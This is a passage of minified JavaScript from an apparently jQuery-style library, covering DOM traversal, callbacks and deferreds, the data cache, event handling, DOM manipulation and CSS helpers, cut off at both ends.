d.dir(e,"parentNode",n)},next:function(e){return j(e,"nextSibling")},prev:function(e){return j(e,"previousSibling")},nextAll:function(e){return d.dir(e,"nextSibling")},prevAll:function(e){return d.dir(e,"previousSibling")},nextUntil:function(e,t,n){return d.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return d.dir(e,"previousSibling",n)},siblings:function(e){return d.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return d.sibling(e.firstChild)},contents:function(e){return e.contentDocument||d.merge([],e.childNodes)}},function(e,t){d.fn[e]=function(n,r){var i=d.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=d.filter(r,i)),this.length>1&&(D[e]||d.unique(i),S.test(e)&&i.reverse()),this.pushStack(i)}});var A=/\S+/g,L={};function q(e){var t=L[e]={};return d.each(e.match(A)||[],function(e,n){t[n]=!0}),t}d.Callbacks=function(e){e="string"==typeof e?L[e]||q(e):d.extend({},e);var t,n,r,i,o,s,a=[],u=!e.once&&[],l=function(f){for(t=e.memory&&f,n=!0,s=i||0,i=0,o=a.length,r=!0;a&&o>s;s++)if(a[s].apply(f[0],f[1])===!1&&e.stopOnFalse){t=!1;break}r=!1,a&&(u?u.length&&l(u.shift()):t?a=[]:c.disable())},c={add:function(){if(a){var n=a.length;!function s(t){d.each(t,function(t,n){var r=d.type(n);"function"===r?e.unique&&c.has(n)||a.push(n):n&&n.length&&"string"!==r&&s(n)})}(arguments),r?o=a.length:t&&(i=n,l(t))}return this},remove:function(){return a&&d.each(arguments,function(e,t){var n;while((n=d.inArray(t,a,n))>-1)a.splice(n,1),r&&(o>=n&&o--,s>=n&&s--)}),this},has:function(e){return e?d.inArray(e,a)>-1:!(!a||!a.length)},empty:function(){return a=[],o=0,this},disable:function(){return a=u=t=void 0,this},disabled:function(){return!a},lock:function(){return u=void 0,t||c.disable(),this},locked:function(){return!u},fireWith:function(e,t){return!a||n&&!u||(t=t||[],t=[e,t.slice?t.slice():t],r?u.push(t):l(t)),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!n}};return c},d.extend({Deferred:function(e){var t=[["resolve","done",d.Callbacks("once memory"),"resolved"],["reject","fail",d.Callbacks("once memory"),"rejected"],["notify","progress",d.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return d.Deferred(function(n){d.each(t,function(t,o){var s=d.isFunction(e[t])&&e[t];i[o[1]](function(){var e=s&&s.apply(this,arguments);e&&d.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[o[0]+"With"](this===r?n.promise():this,s?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?d.extend(e,r):r}},i={};return r.pipe=r.then,d.each(t,function(e,o){var s=o[2],a=o[3];r[o[1]]=s.add,a&&s.add(function(){n=a},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=s.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t=0,n=r.call(arguments),i=n.length,o=1!==i||e&&d.isFunction(e.promise)?i:0,s=1===o?e:d.Deferred(),a=function(e,t,n){return function(i){t[e]=this,n[e]=arguments.length>1?r.call(arguments):i,n===u?s.notifyWith(t,n):--o||s.resolveWith(t,n)}},u,l,c;if(i>1)for(u=new Array(i),l=new Array(i),c=new Array(i);i>t;t++)n[t]&&d.isFunction(n[t].promise)?n[t].promise().done(a(t,c,n)).fail(s.reject).progress(a(t,l,u)):--o;return o||s.resolveWith(c,n),s.promise()}});var H;d.fn.ready=function(e){return d.ready.promise().done(e),this},d.extend({isReady:!1,readyWait:1,holdReady:function(e){e?d.readyWait++:d.ready(!0)},ready:function(e){(e===!0?--d.readyWait:d.isReady)||(d.isReady=!0,e!==!0&&--d.readyWait>0||(H.resolveWith(f,[d]),d.fn.triggerHandler&&(d(f).triggerHandler("ready"),d(f).off("ready"))))}});function O(){f.removeEventListener("DOMContentLoaded",O,!1),e.removeEventListener("load",O,!1),d.ready()}d.ready.promise=function(t){return H||(H=d.Deferred(),"complete"===f.readyState?setTimeout(d.ready):(f.addEventListener("DOMContentLoaded",O,!1),e.addEventListener("load",O,!1))),H.promise(t)},d.ready.promise();var F=d.access=function(e,t,n,r,i,o,s){var a=0,u=e.length,l=null==n;if("object"===d.type(n)){i=!0;for(a in n)d.access(e,t,a,n[a],!0,o,s)}else if(void 0!==r&&(i=!0,d.isFunction(r)||(s=!0),l&&(s?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(d(e),n)})),t))for(;u>a;a++)t(e[a],n,s?r:r.call(e[a],a,t(e[a],n)));return i?e:l?t.call(e):u?t(e[0],n):o};d.acceptData=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function P(){Object.defineProperty(this.cache={},0,{get:function(){return{}}}),this.expando=d.expando+P.uid++}P.uid=1,P.accepts=d.acceptData,P.prototype={key:function(e){if(!P.accepts(e))return 0;var t={},n=e[this.expando];if(!n){n=P.uid++;try{t[this.expando]={value:n},Object.defineProperties(e,t)}catch(r){t[this.expando]=n,d.extend(e,t)}}return this.cache[n]||(this.cache[n]={}),n},set:function(e,t,n){var r,i=this.key(e),o=this.cache[i];if("string"==typeof t)o[t]=n;else if(d.isEmptyObject(o))d.extend(this.cache[i],t);else for(r in t)o[r]=t[r];return o},get:function(e,t){var n=this.cache[this.key(e)];return void 0===t?n:n[t]},access:function(e,t,n){var r;return void 0===t||t&&"string"==typeof t&&void 0===n?(r=this.get(e,t),void 0!==r?r:this.get(e,d.camelCase(t))):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r,i,o=this.key(e),s=this.cache[o];if(void 0===t)this.cache[o]={};else{d.isArray(t)?r=t.concat(t.map(d.camelCase)):(i=d.camelCase(t),t in s?r=[t,i]:(r=i,r=r in s?[r]:r.match(A)||[])),n=r.length;while(n--)delete s[r[n]]}},hasData:function(e){return!d.isEmptyObject(this.cache[e[this.expando]]||{})},discard:function(e){e[this.expando]&&delete this.cache[e[this.expando]]}};var R=new P,M=new P,W=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,$=/([A-Z])/g;function I(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace($,"-$1").toLowerCase(),n=e.getAttribute(r),"string"==typeof n){try{n="true"===n?!0:"false"===n?!1:"null"===n?null:+n+""===n?+n:W.test(n)?d.parseJSON(n):n}catch(i){}M.set(e,t,n)}else n=void 0;return n}d.extend({hasData:function(e){return M.hasData(e)||R.hasData(e)},data:function(e,t,n){return M.access(e,t,n);

},removeData:function(e,t){M.remove(e,t)},_data:function(e,t,n){return R.access(e,t,n)},_removeData:function(e,t){R.remove(e,t)}}),d.fn.extend({data:function(e,t){var n,r,i,o=this[0],s=o&&o.attributes;if(void 0===e){if(this.length&&(i=M.get(o),1===o.nodeType&&!R.get(o,"hasDataAttrs"))){n=s.length;while(n--)s[n]&&(r=s[n].name,0===r.indexOf("data-")&&(r=d.camelCase(r.slice(5)),I(o,r,i[r])));R.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof e?this.each(function(){M.set(this,e)}):F(this,function(t){var n,r=d.camelCase(e);if(o&&void 0===t){if(n=M.get(o,e),void 0!==n)return n;if(n=M.get(o,r),void 0!==n)return n;if(n=I(o,r,void 0),void 0!==n)return n}else this.each(function(){var n=M.get(this,r);M.set(this,r,t),-1!==e.indexOf("-")&&void 0!==n&&M.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){M.remove(this,e)})}}),d.extend({queue:function(e,t,n){var r;return e?(t=(t||"fx")+"queue",r=R.get(e,t),n&&(!r||d.isArray(n)?r=R.access(e,t,d.makeArray(n)):r.push(n)),r||[]):void 0},dequeue:function(e,t){t=t||"fx";var n=d.queue(e,t),r=n.length,i=n.shift(),o=d._queueHooks(e,t),s=function(){d.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,s,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return R.get(e,n)||R.access(e,n,{empty:d.Callbacks("once memory").add(function(){R.remove(e,[t+"queue",n])})})}}),d.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?d.queue(this[0],e):void 0===t?this:this.each(function(){var n=d.queue(this,e,t);d._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&d.dequeue(this,e)})},dequeue:function(e){return this.each(function(){d.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=d.Deferred(),o=this,s=this.length,a=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(s--)n=R.get(o[s],e+"queueHooks"),n&&n.empty&&(r++,n.empty.add(a));return a(),i.promise(t)}});var B=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,_=["Top","Right","Bottom","Left"],z=function(e,t){return e=t||e,"none"===d.css(e,"display")||!d.contains(e.ownerDocument,e)},X=/^(?:checkbox|radio)$/i;!function(){var e=f.createDocumentFragment(),t=e.appendChild(f.createElement("div")),n=f.createElement("input");n.setAttribute("type","radio"),n.setAttribute("checked","checked"),n.setAttribute("name","t"),t.appendChild(n),c.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,t.innerHTML="<textarea>x</textarea>",c.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue}();var U="undefined";c.focusinBubbles="onfocusin"in e;var V=/^key/,Y=/^(?:mouse|pointer|contextmenu)|click/,G=/^(?:focusinfocus|focusoutblur)$/,Q=/^([^.]*)(?:\.(.+)|)$/;function J(){return!0}function K(){return!1}function Z(){try{return f.activeElement}catch(e){}}d.event={global:{},add:function(e,t,n,r,i){var o,s,a,u,l,c,f,p,h,g,m,v=R.get(e);if(v){n.handler&&(o=n,n=o.handler,i=o.selector),n.guid||(n.guid=d.guid++),(u=v.events)||(u=v.events={}),(s=v.handle)||(s=v.handle=function(t){return typeof d!==U&&d.event.triggered!==t.type?d.event.dispatch.apply(e,arguments):void 0}),t=(t||"").match(A)||[""],l=t.length;while(l--)a=Q.exec(t[l])||[],h=m=a[1],g=(a[2]||"").split(".").sort(),h&&(f=d.event.special[h]||{},h=(i?f.delegateType:f.bindType)||h,f=d.event.special[h]||{},c=d.extend({type:h,origType:m,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&d.expr.match.needsContext.test(i),namespace:g.join(".")},o),(p=u[h])||(p=u[h]=[],p.delegateCount=0,f.setup&&f.setup.call(e,r,g,s)!==!1||e.addEventListener&&e.addEventListener(h,s,!1)),f.add&&(f.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),d.event.global[h]=!0)}},remove:function(e,t,n,r,i){var o,s,a,u,l,c,f,p,h,g,m,v=R.hasData(e)&&R.get(e);if(v&&(u=v.events)){t=(t||"").match(A)||[""],l=t.length;while(l--)if(a=Q.exec(t[l])||[],h=m=a[1],g=(a[2]||"").split(".").sort(),h){f=d.event.special[h]||{},h=(r?f.delegateType:f.bindType)||h,p=u[h]||[],a=a[2]&&new RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=o=p.length;while(o--)c=p[o],!i&&m!==c.origType||n&&n.guid!==c.guid||a&&!a.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));s&&!p.length&&(f.teardown&&f.teardown.call(e,g,v.handle)!==!1||d.removeEvent(e,h,v.handle),delete u[h])}else for(h in u)d.event.remove(e,h+t[l],n,r,!0);d.isEmptyObject(u)&&(delete v.handle,R.remove(e,"events"))}},trigger:function(t,n,r,i){var o,s,a,u,c,p,h,g=[r||f],m=l.call(t,"type")?t.type:t,v=l.call(t,"namespace")?t.namespace.split("."):[];if(s=a=r=r||f,3!==r.nodeType&&8!==r.nodeType&&!G.test(m+d.event.triggered)&&(m.indexOf(".")>=0&&(v=m.split("."),m=v.shift(),v.sort()),c=m.indexOf(":")<0&&"on"+m,t=t[d.expando]?t:new d.Event(m,"object"==typeof t&&t),t.isTrigger=i?2:3,t.namespace=v.join("."),t.namespace_re=t.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=r),n=null==n?[t]:d.makeArray(n,[t]),h=d.event.special[m]||{},i||!h.trigger||h.trigger.apply(r,n)!==!1)){if(!i&&!h.noBubble&&!d.isWindow(r)){for(u=h.delegateType||m,G.test(u+m)||(s=s.parentNode);s;s=s.parentNode)g.push(s),a=s;a===(r.ownerDocument||f)&&g.push(a.defaultView||a.parentWindow||e)}o=0;while((s=g[o++])&&!t.isPropagationStopped())t.type=o>1?u:h.bindType||m,p=(R.get(s,"events")||{})[t.type]&&R.get(s,"handle"),p&&p.apply(s,n),p=c&&s[c],p&&p.apply&&d.acceptData(s)&&(t.result=p.apply(s,n),t.result===!1&&t.preventDefault());return t.type=m,i||t.isDefaultPrevented()||h._default&&h._default.apply(g.pop(),n)!==!1||!d.acceptData(r)||c&&d.isFunction(r[m])&&!d.isWindow(r)&&(a=r[c],a&&(r[c]=null),d.event.triggered=m,r[m](),d.event.triggered=void 0,a&&(r[c]=a)),t.result}},dispatch:function(e){e=d.event.fix(e);var t,n,i,o,s,a=[],u=r.call(arguments),l=(R.get(this,"events")||{})[e.type]||[],c=d.event.special[e.type]||{};if(u[0]=e,e.delegateTarget=this,!c.preDispatch||c.preDispatch.call(this,e)!==!1){a=d.event.handlers.call(this,e,l),t=0;while((o=a[t++])&&!e.isPropagationStopped()){e.currentTarget=o.elem,n=0;while((s=o.handlers[n++])&&!e.isImmediatePropagationStopped())(!e.namespace_re||e.namespace_re.test(s.namespace))&&(e.handleObj=s,e.data=s.data,i=((d.event.special[s.origType]||{}).handle||s.handler).apply(o.elem,u),void 0!==i&&(e.result=i)===!1&&(e.preventDefault(),e.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,r,i,o,s=[],a=t.delegateCount,u=e.target;if(a&&u.nodeType&&(!e.button||"click"!==e.type))for(;u!==this;u=u.parentNode||this)if(u.disabled!==!0||"click"!==e.type){for(r=[],n=0;a>n;n++)o=t[n],i=o.selector+" ",void 0===r[i]&&(r[i]=o.needsContext?d(i,this).index(u)>=0:d.find(i,this,null,[u]).length),r[i]&&r.push(o);r.length&&s.push({elem:u,handlers:r})}return a<t.length&&s.push({elem:this,handlers:t.slice(a)}),s},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,r,i,o=t.button;return null==e.pageX&&null!=t.clientX&&(n=e.target.ownerDocument||f,r=n.documentElement,i=n.body,e.pageX=t.clientX+(r&&r.scrollLeft||i&&i.scrollLeft||0)-(r&&r.clientLeft||i&&i.clientLeft||0),e.pageY=t.clientY+(r&&r.scrollTop||i&&i.scrollTop||0)-(r&&r.clientTop||i&&i.clientTop||0)),e.which||void 0===o||(e.which=1&o?1:2&o?3:4&o?2:0),e}},fix:function(e){if(e[d.expando])return e;var t,n,r,i=e.type,o=e,s=this.fixHooks[i];s||(this.fixHooks[i]=s=Y.test(i)?this.mouseHooks:V.test(i)?this.keyHooks:{}),r=s.props?this.props.concat(s.props):this.props,e=new d.Event(o),t=r.length;while(t--)n=r[t],e[n]=o[n];return e.target||(e.target=f),3===e.target.nodeType&&(e.target=e.target.parentNode),s.filter?s.filter(e,o):e},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==Z()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===Z()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&d.nodeName(this,"input")?(this.click(),!1):void 0},_default:function(e){return d.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){var i=d.extend(new d.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?d.event.trigger(i,null,t):d.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},d.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)},d.Event=function(e,t){return this instanceof d.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&e.returnValue===!1?J:K):this.type=e,t&&d.extend(this,t),this.timeStamp=e&&e.timeStamp||d.now(),void(this[d.expando]=!0)):new d.Event(e,t)},d.Event.prototype={isDefaultPrevented:K,isPropagationStopped:K,isImmediatePropagationStopped:K,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=J,e&&e.preventDefault&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=J,e&&e.stopPropagation&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=J,e&&e.stopImmediatePropagation&&e.stopImmediatePropagation(),this.stopPropagation()}},d.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){d.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return(!i||i!==r&&!d.contains(r,i))&&(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),c.focusinBubbles||d.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){d.event.simulate(t,e.target,d.event.fix(e),!0)};d.event.special[t]={setup:function(){var r=this.ownerDocument||this,i=R.access(r,t);i||r.addEventListener(e,n,!0),R.access(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=R.access(r,t)-1;i?R.access(r,t,i):(r.removeEventListener(e,n,!0),R.remove(r,t))}}}),d.fn.extend({on:function(e,t,n,r,i){var o,s;if("object"==typeof e){"string"!=typeof t&&(n=n||t,t=void 0);for(s in e)this.on(s,t,n,e[s],i);return this}if(null==n&&null==r?(r=t,n=t=void 0):null==r&&("string"==typeof t?(r=n,n=void 0):(r=n,n=t,t=void 0)),r===!1)r=K;else if(!r)return this;return 1===i&&(o=r,r=function(e){return d().off(e),o.apply(this,arguments)},r.guid=o.guid||(o.guid=d.guid++)),this.each(function(){d.event.add(this,e,r,n,t)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,d(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return(t===!1||"function"==typeof t)&&(n=t,t=void 0),n===!1&&(n=K),this.each(function(){d.event.remove(this,e,n,t)})},trigger:function(e,t){return this.each(function(){d.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];return n?d.event.trigger(e,t,n,!0):void 0}});var ee=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,te=/<([\w:]+)/,ne=/<|&#?\w+;/,re=/<(?:script|style|link)/i,ie=/checked\s*(?:[^=]|=\s*.checked.)/i,oe=/^$|\/(?:java|ecma)script/i,se=/^true\/(.*)/,ae=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,ue={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ue.optgroup=ue.option,ue.tbody=ue.tfoot=ue.colgroup=ue.caption=ue.thead,ue.th=ue.td;function le(e,t){return d.nodeName(e,"table")&&d.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function ce(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function fe(e){var t=se.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function pe(e,t){for(var n=0,r=e.length;r>n;n++)R.set(e[n],"globalEval",!t||R.get(t[n],"globalEval"))}function de(e,t){var n,r,i,o,s,a,u,l;if(1===t.nodeType){if(R.hasData(e)&&(o=R.access(e),s=R.set(t,o),l=o.events)){delete s.handle,s.events={};for(i in l)for(n=0,r=l[i].length;r>n;n++)d.event.add(t,i,l[i][n])}M.hasData(e)&&(a=M.access(e),u=d.extend({},a),M.set(t,u))}}function he(e,t){var n=e.getElementsByTagName?e.getElementsByTagName(t||"*"):e.querySelectorAll?e.querySelectorAll(t||"*"):[];return void 0===t||t&&d.nodeName(e,t)?d.merge([e],n):n}function ge(e,t){var n=t.nodeName.toLowerCase();"input"===n&&X.test(e.type)?t.checked=e.checked:("input"===n||"textarea"===n)&&(t.defaultValue=e.defaultValue)}d.extend({clone:function(e,t,n){var r,i,o,s,a=e.cloneNode(!0),u=d.contains(e.ownerDocument,e);if(!(c.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||d.isXMLDoc(e)))for(s=he(a),o=he(e),r=0,i=o.length;i>r;r++)ge(o[r],s[r]);if(t)if(n)for(o=o||he(e),s=s||he(a),r=0,i=o.length;i>r;r++)de(o[r],s[r]);else de(e,a);return s=he(a,"script"),s.length>0&&pe(s,!u&&he(e,"script")),a},buildFragment:function(e,t,n,r){for(var i,o,s,a,u,l,c=t.createDocumentFragment(),f=[],p=0,h=e.length;h>p;p++)if(i=e[p],i||0===i)if("object"===d.type(i))d.merge(f,i.nodeType?[i]:i);else if(ne.test(i)){o=o||c.appendChild(t.createElement("div")),s=(te.exec(i)||["",""])[1].toLowerCase(),a=ue[s]||ue._default,o.innerHTML=a[1]+i.replace(ee,"<$1></$2>")+a[2],l=a[0];while(l--)o=o.lastChild;d.merge(f,o.childNodes),o=c.firstChild,o.textContent=""}else f.push(t.createTextNode(i));c.textContent="",p=0;while(i=f[p++])if((!r||-1===d.inArray(i,r))&&(u=d.contains(i.ownerDocument,i),o=he(c.appendChild(i),"script"),u&&pe(o),n)){l=0;while(i=o[l++])oe.test(i.type||"")&&n.push(i)}return c},cleanData:function(e){for(var t,n,r,i,o=d.event.special,s=0;void 0!==(n=e[s]);s++){if(d.acceptData(n)&&(i=n[R.expando],i&&(t=R.cache[i]))){if(t.events)for(r in t.events)o[r]?d.event.remove(n,r):d.removeEvent(n,r,t.handle);R.cache[i]&&delete R.cache[i]}delete M.cache[n[M.expando]]}}}),d.fn.extend({text:function(e){return F(this,function(e){return void 0===e?d.text(this):this.empty().each(function(){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&(this.textContent=e)})},null,e,arguments.length)},append:function(){return this.domManip(arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=le(this,e);t.appendChild(e)}})},prepend:function(){return this.domManip(arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=le(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){for(var n,r=e?d.filter(e,this):this,i=0;null!=(n=r[i]);i++)t||1!==n.nodeType||d.cleanData(he(n)),n.parentNode&&(t&&d.contains(n.ownerDocument,n)&&pe(he(n,"script")),n.parentNode.removeChild(n));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(d.cleanData(he(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null==e?!1:e,t=null==t?e:t,this.map(function(){return d.clone(this,e,t)})},html:function(e){return F(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!re.test(e)&&!ue[(te.exec(e)||["",""])[1].toLowerCase()]){e=e.replace(ee,"<$1></$2>");try{for(;r>n;n++)t=this[n]||{},1===t.nodeType&&(d.cleanData(he(t,!1)),t.innerHTML=e);t=0}catch(i){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=arguments[0];return this.domManip(arguments,function(t){e=this.parentNode,d.cleanData(he(this)),e&&e.replaceChild(t,this)}),e&&(e.length||e.nodeType)?this:this.remove()},detach:function(e){return this.remove(e,!0)},domManip:function(e,t){e=i.apply([],e);var n,r,o,s,a,u,l=0,f=this.length,p=this,h=f-1,g=e[0],m=d.isFunction(g);if(m||f>1&&"string"==typeof g&&!c.checkClone&&ie.test(g))return this.each(function(n){var r=p.eq(n);m&&(e[0]=g.call(this,n,r.html())),r.domManip(e,t)});if(f&&(n=d.buildFragment(e,this[0].ownerDocument,!1,this),r=n.firstChild,1===n.childNodes.length&&(n=r),r)){for(o=d.map(he(n,"script"),ce),s=o.length;f>l;l++)a=n,l!==h&&(a=d.clone(a,!0,!0),s&&d.merge(o,he(a,"script"))),t.call(this[l],a,l);if(s)for(u=o[o.length-1].ownerDocument,d.map(o,fe),l=0;s>l;l++)a=o[l],oe.test(a.type||"")&&!R.access(a,"globalEval")&&d.contains(u,a)&&(a.src?d._evalUrl&&d._evalUrl(a.src):d.globalEval(a.textContent.replace(ae,"")))}return this}}),d.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){d.fn[e]=function(e){for(var n,r=[],i=d(e),s=i.length-1,a=0;s>=a;a++)n=a===s?this:this.clone(!0),d(i[a])[t](n),o.apply(r,n.get());return this.pushStack(r)}});var me,ve={};function ye(t,n){var r,i=d(n.createElement(t)).appendTo(n.body),o=e.getDefaultComputedStyle&&(r=e.getDefaultComputedStyle(i[0]))?r.display:d.css(i[0],"display");return i.detach(),o}function xe(e){var t=f,n=ve[e];return n||(n=ye(e,t),"none"!==n&&n||(me=(me||d("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement),t=me[0].contentDocument,t.write(),t.close(),n=ye(e,t),me.detach()),ve[e]=n),n}var we=/^margin/,be=new RegExp("^("+B+")(?!px)[a-z%]+$","i"),Te=function(t){return t.ownerDocument.defaultView.opener?t.ownerDocument.defaultView.getComputedStyle(t,null):e.getComputedStyle(t,null)};function Ce(e,t,n){var r,i,o,s,a=e.style;return n=n||Te(e),n&&(s=n.getPropertyValue(t)||n[t]),n&&(""!==s||d.contains(e.ownerDocument,e)||(s=d.style(e,t)),be.test(s)&&we.test(t)&&(r=a.width,i=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=s,s=n.width,a.width=r,a.minWidth=i,a.maxWidth=o)),void 0!==s?s+"":s}function ke(e,t){return{get:function(){return e()?void delete this.get:(this.get=t).apply(this,arguments)}}}!function(){var t,n,r=f.documentElement,i=f.createElement("div"),o=f.createElement("div");if(o.style){o.style.backgroundClip="content-box",o.cloneNode(!0).style.backgroundClip="",c.clearCloneStyle="content-box"===o.style.backgroundClip,i.style.cssText="border:0;width:0;height:0;top:0;left:-9999px;margin-top:1px;position:absolute",i.appendChild(o);function s(){o.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",o.innerHTML="",r.appendChild(i);var s=e.getComputedStyle(o,null);t="1%"!==s.top,n="4px"===s.width,r.removeChild(i)}e.getComputedStyle&&d.extend(c,{pixelPosition:function(){return s(),t},boxSizingReliable:function(){return null==n&&s(),n},reliableMarginRight:function(){var t,n=o.appendChild(f.createElement("div"));return n.style.cssText=o.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",n.style.marginRight=n.style.width="0",o.style.width="1px",r.appendChild(i),t=!parseFloat(e.getComputedStyle(n,null).marginRight),r.removeChild(i),o.removeChild(n),t}})}}(),d.swap=function(e,t,n,r){var i,o,s={};for(o in t)s[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=s[o];return i};var Ne=/^(none|table(?!-c[ea]).+)/,Ee=new RegExp("^("+B+")(.*)$","i"),Se=new RegExp("^([+-])=("+B+")","i"),De={position:"absolute",visibility:"hidden",display:"block"},je={letterSpacing:"0",fontWeight:"400"},Ae=["Webkit","O","Moz","ms"];function Le(e,t){if(t in e)return t;var n=t[0].toUpperCase()+t.slice(1),r=t,i=Ae.length;while(i--)if(t=Ae[i]+n,t in e)return t;return r}function qe(e,t,n){var r=Ee.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function He(e,t,n,r,i){for(var o=n===(r?"border":"content")?4:"width"===t?1:0,s=0;4>o;o+=2)"margin"===n&&(s+=d.css(e,n+_[o],!0,i)),r?("content"===n&&(s-=d.css(e,"padding"+_[o],!0,i)),"margin"!==n&&(s-=d.css(e,"border"+_[o]+"Width",!0,i))):(s+=d.css(e,"padding"+_[o],!0,i),"padding"!==n&&(s+=d.css(e,"border"+_[o]+"Width",!0,i)));return s}function Oe(e,t,n){var 